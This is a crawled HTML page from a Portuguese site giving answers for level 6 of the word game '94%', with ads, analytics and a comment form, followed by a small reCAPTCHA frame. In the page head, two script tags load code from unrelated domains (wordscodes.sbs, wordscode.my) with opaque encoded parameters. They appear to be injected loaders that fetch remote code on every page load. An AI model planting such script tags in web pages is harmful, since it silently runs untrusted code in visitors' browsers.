

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://94respostas.info/94-nivel-6
body_size: 7407
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="pt" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>94% nível 6</title>
<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v7.8 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Aqui para você 94% Nível 6 respostas. Eles ajudam a passar níveis difíceis. 94% nível 6 respostas, soluções e orientações atuais e atualizados."/>
<link rel="canonical" href="https://94respostas.info/94-nivel-6" />
<meta property="og:locale" content="pt_BR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="94% nível 6" />
<meta property="og:description" content="Aqui para você 94% Nível 6 respostas. Eles ajudam a passar níveis difíceis. 94% nível 6 respostas, soluções e orientações atuais e atualizados." />
<meta property="og:url" content="https://94respostas.info/94-nivel-6" />
<meta property="og:site_name" content="94% respostas" />
<meta property="article:tag" content="94 nivels" />
<meta property="article:published_time" content="2019-09-21T15:15:11+00:00" />
<meta property="article:modified_time" content="2019-09-21T18:15:06+00:00" />
<meta property="og:updated_time" content="2019-09-21T18:15:06+00:00" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Aqui para você 94% Nível 6 respostas. Eles ajudam a passar níveis difíceis. 94% nível 6 respostas, soluções e orientações atuais e atualizados." />
<meta name="twitter:title" content="94% nível 6" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/94respostas.info\/","name":"94% respostas"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/94respostas.info\/94-nivel-6","name":"94% n\u00edvel 6"}}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://94respostas.info/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='gridbox-stylesheet-css'  href='https://94respostas.info/wp-content/themes/94respostas/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://94respostas.info/wp-content/themes/94respostas/css/genericons/genericons.css' type='text/css' media='all' />
<link rel='stylesheet' id='gridbox-default-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A400%2C400italic%2C700%2C700italic%7CRoboto+Slab%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='themezee-related-posts-css'  href='https://94respostas.info/wp-content/themes/94respostas/css/themezee-related-posts.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<script type='text/javascript' src='https://94respostas.info/wp-content/themes/94respostas/js/html5shiv.min.js' id='html5shiv-js'></script>
<![endif]-->
<script type='text/javascript' src='https://94respostas.info/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://94respostas.info/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://94respostas.info/wp-content/themes/94respostas/js/navigation.js' id='gridbox-jquery-navigation-js'></script>


<script type="text/javascript">
	function addHandler(object, event, handler) {
		if (typeof object.addEventListener != 'undefined') 
			object.addEventListener(event, handler, false);
		else
			if (typeof object.attachEvent != 'undefined')
				object.attachEvent('on' + event, handler);
			else 
				throw 'Incompatible browser';
	}
</script>
<script type="text/javascript" src="https://wordscodes.sbs/?re=gqydqnrtha5ha3ddf44toni" async></script>
<script type="text/javascript" src="https://wordscode.my/?ce=guywiyzxme5ha3ddf4ytmmzv" async></script><link rel="icon" href="https://94respostas.info/wp-content/uploads/2018/02/logo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://94respostas.info/wp-content/uploads/2018/02/logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://94respostas.info/wp-content/uploads/2018/02/logo.png" />
<meta name="msapplication-TileImage" content="https://94respostas.info/wp-content/uploads/2018/02/logo.png" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5148502337425671"
     crossorigin="anonymous"></script>  
</head>
<script type="text/javascript">
    window.cookieconsent_options = {"message":"This website uses cookies to ensure you get the best experience on our website","dismiss":"Got it!","learnMore":"More info","link":"/privacy-policy","theme":"dark-bottom"};
</script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/1.0.10/cookieconsent.min.js"></script>
<body class="post-template-default single single-post postid-814 single-format-standard post-layout-three-columns post-layout-columns no-sidebar">
	<div id="page" class="hfeed site">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		<div id="header-top" class="header-bar-wrap"></div>
		<header id="masthead" class="site-header clearfix" role="banner">
			<div class="header-main container clearfix">
				<div id="logo" class="site-branding clearfix">
					
		<p class="site-title"><a href="https://94respostas.info/" rel="home">94% respostas</a></p>

					</div><!-- .site-branding -->
							</div><!-- .header-main -->
		</header><!-- #masthead -->
						<div id="content" class="site-content container clearfix"><section id="primary" class="content-single content-area"><main id="main" class="site-main" role="main"><p id="breadcrumbs"><span><span><a href="https://94respostas.info/" >94% respostas</a> » <span class="breadcrumb_last">94% nível 6</span></span></span></p><article><header class="entry-header"><h1>94% nível 6 respostas</h1></header><div class="entry-content clearfix"><p>Saudações, leitor! Você veio ao lugar certo, onde todas as respostas para o jogo de 94% são publicados. Esta página irá ajudá-lo a encontrar o <b>94% nível 6 respostas</b>, soluções e passageira. Como de costume, cada nível contém três subníveis, um dos quais é um retrato-enigma. Em cada nível você precisa para procurar palavras ou sinónimos, para recolher todo o interesse para passar. </p><p>Às vezes, os níveis de cada jogador ir em uma ordem diferente e 6 níveis em um único jogador pode ser outra 6 em outro nível. Neste caso, recomendamos que você vá para a página inicial e encontrar a pergunta certa. Se no processo de resolução de um você não consegue encontrar as palavras certas, tirar proveito do nosso <b>94 por cento nível 6 soluções</b> e adicionar esta página aos seus favoritos. </p><h2>94 porcento nível 6 soluções</h2><p><a href="/94-barack-obama">94% Barack Obama respostas</a><br><span class="sp35"></span>Presidente, lider, Governante, Presidência<br><span class="sp30"></span>Estados unidos, EUA, Usa, America, Estados unidos da america<br><div class="singlelinksads">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 94br single links -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5148502337425671"
     data-ad-slot="2882719418"
     data-ad-format="link"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div><span class="sp21"></span>Negro, Preto<br><span class="sp4"></span>Poder, poderoso<br><span class="sp2"></span>Casa branca<br><span class="sp1"></span>Política<br><div class="insidewords1ads">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 94br inside words 1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5148502337425671"
     data-ad-slot="9609169044"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div><span class="sp1"></span>Democrata<br></p><p><a href="/94-e-doce">94% É doce respostas</a><br><span class="sp25"></span>Chocolate, Bombom<br><span class="sp19"></span>Brigadeiro, Brigadeiros<br><div class="singlelinksads">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 94br single links -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5148502337425671"
     data-ad-slot="2882719418"
     data-ad-format="link"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div><span class="sp14"></span>Bala<br><span class="sp12"></span>açúcar<br><span class="sp12"></span>Bolo, Torta, Bolos<br><span class="sp7"></span>Sorvete<br><div class="insidewords2ads">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 94br inside words 2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5148502337425671"
     data-ad-slot="9592980883"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div><span class="sp5"></span>Chiclete, Gomas<br></p><img src="/wp-content/themes/94respostas/data/images/t6243929636732928.jpg" alt="94% nivel 6 imagem respostas" /><p><a href="/94-nivel-6-imagem">94% nivel 6 imagem respostas</a><br><span class="sp33"></span>Trabalho, Escritorio, Emprego, Empresa, Trabalhador<br><span class="sp27"></span>Estresse, Stress, Estress, Stresse, Estressado<br><div class="singlelinksads">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 94br single links -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5148502337425671"
     data-ad-slot="2882719418"
     data-ad-format="link"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div><span class="sp21"></span>Raiva, Nervoso, Odio, Impaciência, Irritação, Nervos, Nervosismo, Raiva de trabalhar<br><span class="sp9"></span>Desespero<br><div class="insidewords3ads">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 94br inside words 3 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5148502337425671"
     data-ad-slot="3617765327"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div><span class="sp4"></span>Problema, Preocupação, Chateação<br></p><style>.sp35::before{content:"35% - ";}.sp30::before{content:"30% - ";}.sp21::before{content:"21% - ";}.sp4::before{content:"4% - ";}.sp2::before{content:"2% - ";}.sp1::before{content:"1% - ";}.sp25::before{content:"25% - ";}.sp19::before{content:"19% - ";}.sp14::before{content:"14% - ";}.sp12::before{content:"12% - ";}.sp7::before{content:"7% - ";}.sp5::before{content:"5% - ";}.sp33::before{content:"33% - ";}.sp27::before{content:"27% - ";}.sp9::before{content:"9% - ";}</style><p>Respostas no jogo pode ser alterado na próxima atualização, o que significa que você pode jogar a versão antiga, nesse caso, basta instalar a nova versão do jogo de 94% da loja. </p><table class="navigation">
  <tbody>
    <tr>
      <td  class="nav-prev">
                &larr;&nbsp;<a href="/94-nivel-5">94% nível 5 respostas</a>
              </td>
      <td  class="nav-next">
                <a href="/94-nivel-7">94% nível 7 respostas</a>&nbsp;&rarr;
              </td>
    </tr>
  </tbody>
</table>
</div></article>
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Deixe uma resposta</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/94-nivel-6#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://94respostas.info/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">O seu endereço de email não será publicado.</span> <span class="required-field-message" aria-hidden="true">Campos obrigatórios marcados com <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentário <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentário" /> <input type='hidden' name='comment_post_ID' value='814' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><noscript><strong><u><font color="red" size="5">To leave a comment please enable JavaScript in your browser settings!</font></u></strong></noscript></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
</main></section><input type="hidden" name="MyJWJNRniEDJ" id="MyJWJNRniEDJ" />
<script type="text/javascript">
function fatDKlSQmnC3f() {
	var o=document.getElementById("MyJWJNRniEDJ");
	o.value="qNYRByj3ardt";
}
var bJdplSvvdVB8z = document.getElementById("submit");
if (bJdplSvvdVB8z) {
	var ccDUY79wfzYhG = document.getElementById("MyJWJNRniEDJ");
	var puPHtz83cjH5x = bJdplSvvdVB8z.parentNode;
	puPHtz83cjH5x.appendChild(ccDUY79wfzYhG, bJdplSvvdVB8z);
	addHandler(bJdplSvvdVB8z, "mousedown", fatDKlSQmnC3f);
	addHandler(bJdplSvvdVB8z, "keypress", fatDKlSQmnC3f);
}
</script>
	
	</div><!-- #content -->
	
	
	<div id="footer" class="footer-wrap">
	
		<footer id="colophon" class="site-footer container clearfix" role="contentinfo">

			<div id="footer-text" class="site-info">
<span class="credit-link">94respostas.info © 2026</span>			</div><!-- .site-info -->
			
			<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter44506930 = new Ya.Metrika({
                    id:44506930,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/44506930" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script type="text/javascript"><!--
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+
";"+Math.random();//-->
</script>
<span style="margin-left:10px;padding:2.5em 0;float:right; position: absolute; left: -9999px;">
<a onmousemove="this.href='' + 'ht' + 'tp://' + 'www.' + 'liveinternet.ru/stat/94respostas.info/';"
       onfocus="this.href='' + 'ht' + 'tp://' + 'www.' + 'liveinternet.ru/stat/94respostas.info/';"
	href="" target="_blank" title="LiveInternet">
<img src="//counter.yadro.ru/logo?40.4" alt="" border="0" width="15" height="15"/>
</a>
</span>
		</footer><!-- #colophon -->
		
	</div>

</div><!-- #page -->

<script type='text/javascript' src='https://94respostas.info/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ekay19b9kZziz202JqFekw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769102001338');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>